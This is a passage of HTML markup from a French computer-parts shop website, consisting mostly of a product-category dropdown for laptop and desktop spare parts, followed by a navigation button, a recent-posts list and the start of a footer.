				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Sony
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Toshiba
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/">
					&minus;
					Module port HDMI pour ordinateurs portables
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module port HDMI pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module port HDMI pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/">
					&minus;
					Module témoins lumineux ( Led )
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/dell-module-temoins-lumineux-led/">
					&minus;&minus;
					Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/asus-module-temoins-lumineux-led/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/module-temoins-lumineux-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/module-temoins-lumineux-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/">
					&minus;
					Module USB pour ordinateurs portables
					(58)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Module USB pour ordinateurs portables Acer
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module USB pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module USB pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module USB pour ordinateurs portables HP
					(20)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module USB pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Module USB pour ordinateurs portables Packard Bell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Module USB pour ordinateurs portables Samsung
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Module USB pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module USB pour ordinateurs portables Toshiba
					(12)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/">
					&minus;
					Module VGA pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/module-vga-pour-ordinateur-portable-asus/">
					&minus;&minus;
					Module VGA pour ordinateur portable Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module VGA pour ordinateurs portables Dell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/">
					&minus;
					Modules Connecteur batterie pour ordinateurs portables
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Modules Connecteur batterie pour ordinateurs portables Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Modules Connecteur batterie pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pate-thermique/">
					&minus;
					Pâte Thermique
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/">
					&minus;
					Pieds pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Pieds pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Pieds pour ordinateurs portables HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables/">
					&minus;
					Plasturgie bouton Power on / off pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie bouton Power on / off pour ordinateurs portables Asus
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/">
					&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables
					(55)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Acer
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables HP
					(21)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Packard Bell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Samsung
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/">
					&minus;
					Plasturgie cadre écran pour ordinateurs portables
					(15)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables Acer
					(13)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/">
					&minus;
					Plasturgie dos écran pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie dos écran pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie dos écran pour ordinateurs portables HP
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/">
					&minus;
					Plasturgie Reposes poignet pour ordinateurs portables
					(30)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Asus
					(11)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables HP
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-toshiba/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs Toshiba
					(5)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/">
					&minus;
					Plasturgies basse pour ordinateurs portables
					(15)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables HP
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Toshiba
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/">
					&minus;
					Touche pad pour ordinateurs portables
					(39)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Touche pad pour ordinateurs portables HP
					(13)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Toshiba
					(9)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/">
					&minus;
					Ventilateurs et dissipateurs pour ordinateurs portables
					(37)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-asus/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-hp/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables HP
					(35)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-sony/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables Sony
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/">
					&minus;
					Webcams pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/webcam-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Webcam pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/hp-webcams-pour-ordinateurs-portables/">
					&minus;&minus;
					Webcam pour ordinateurs portables HP
					(2)
				</option>
				
			
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/">
					
					Pièces pour ordinateurs PC fixes
					(129)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateur-pour-carte-graphique-pc-fixe/">
					&minus;
					Adaptateur divers pour carte graphique pc fixe
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/">
					&minus;
					Adaptateurs divers pour alimentation pc fixe
					(25)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-usb-pour-pc-fixe/">
					&minus;
					Adaptateurs USB pour pc fixe
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cable-demarrage-carte-mere-piece-pour-ordinateur-pc-fixe-tour/">
					&minus;
					Câble démarrage carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cable-sata/">
					&minus;
					Câble Sata
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cartes-wifi-et-bluetooth-pour-ordinateurs-fixe/">
					&minus;
					Cartes Wifi et Bluetooth pour ordinateurs Fixe
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/haut-parleur-buzzer-pour-carte-mere/">
					&minus;
					haut-parleur buzzer pour carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-de-carte-sd-pour-ordinateurs-fixe/">
					&minus;
					Lecteurs de carte SD pour ordinateurs fixe
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/">
					&minus;
					Lecteurs Graveur DVD
					(7)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-dell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-divers/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe Divers
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-hp/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/microprocesseurs-pour-pc-fixe/">
					&minus;
					Microprocesseurs pour PC fixe
					(24)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/microprocesseurs-pour-pc-fixe/microprocesseur-intel/">
					&minus;&minus;
					Microprocesseur Intel
					(24)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/pate-thermique-piece-pour-ordinateur-pc-fixe-tour/">
					&minus;
					Pâte Thermique
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/plaques-i-o/">
					&minus;
					Plaques I / O
					(50)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/systemes-de-refroidissements-et-ventilateurs-pour-ordinateurs-fixe/">
					&minus;
					Systèmes de refroidissements et ventilateurs pour ordinateurs fixe
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/">
					
					Réseaux
					(6)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/cables-reseauxrj45/">
					&minus;
					Câbles Réseaux RJ45
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/switch-reseaux/">
					&minus;
					Switch Réseaux
					(3)
				</option>
				
			
			
				</select>
			</div>
			<button
				type="button"
				class="wc-block-product-categories__button"
				aria-label="Accéder à la catégorie"
				onclick="const url = document.getElementById( 'product-categories-697689a754147-select' ).value; if ( 'false' !== url ) document.location.href = url;"
			>
				<svg
					aria-hidden="true"
					role="img"
					focusable="false"
					class="dashicon dashicons-arrow-right-alt2"
					xmlns="http://www.w3.org/2000/svg"
					width="20"
					height="20"
					viewBox="0 0 20 20"
				>
					<path d="M6 15l5-5-5-5 1-2 7 7-7 7z" />
				</svg>
			</button>
		</div></div></div>
</div>



<div class="wp-block-column is-vertically-aligned-bottom is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"></div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title"><h3>Articles récents</h3></div>
		<ul>
											<li>
					<a href="https://www.cjl-info.com/archives/restauration-des-marque-pages-apres-mise-a-niveau-de-windows-10/">Restauration des marque-pages après mise à niveau de Windows 10</a>
											<span class="post-date">22 avril 2022</span>
									</li>
											<li>
					<a href="https://www.cjl-info.com/archives/conditions-generales-de-vente-et-prestations-de-services/">Conditions générales de vente et prestations de services</a>
											<span class="post-date">12 novembre 2020</span>
									</li>
											<li>
					<a href="https://www.cjl-info.com/archives/bonjour-tout-le-monde/">EIRL CJL-INFO Systèmes et réseaux Informatiques</a>
											<span class="post-date">12 novembre 2020</span>
									</li>
					</ul>

		</div>	</aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
			<div id="block-45" class="widget widget_block widget_media_image col-md-3">
